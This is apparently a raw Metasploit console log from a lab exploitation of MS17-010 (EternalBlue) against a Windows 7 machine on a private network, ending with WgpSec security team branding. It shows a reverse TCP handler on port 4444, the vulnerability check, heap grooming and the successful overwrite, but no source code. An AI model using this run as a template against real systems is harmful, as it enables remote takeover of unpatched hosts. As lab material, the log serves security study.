 From 192.168.48.142 icmp_seq=5514 Destination Host Unreachable
[*] Started reverse TCP handler on 192.168.48.142:4444
[*] 192.168.48.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.48.137:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64
[*] 192.168.48.137:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.48.137:445 - Connecting to target for exploitation.
[+] 192.168.48.137:445 - Connection established for exploitation.
[+] 192.168.48.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.48.137:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.48.137:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.48.137:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.48.137:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.48.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.48.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.48.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.48.137:445 - Starting non-paged pool grooming
[+] 192.168.48.137:445 - Sending SMBv2 buffers
[+] 192.168.48.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.48.137:445 - Sending final SMBv2 buffers.
[*] 192.168.48.137:445 - Sending last fragment of exploit packet!
[*] 192.168.48.137:445 - Receiving response from exploit packet
[+] 192.168.48.137:445 - ETERNALBLUE overwrite completed successfully
[*] 192.168.48.137:445 - Sending egg to corrupted connection.
[*] 192.168.48.137:445 - Triggering free of corrupted buffer.
WgpSec
PLATFORM
WgpSec狼组安全团队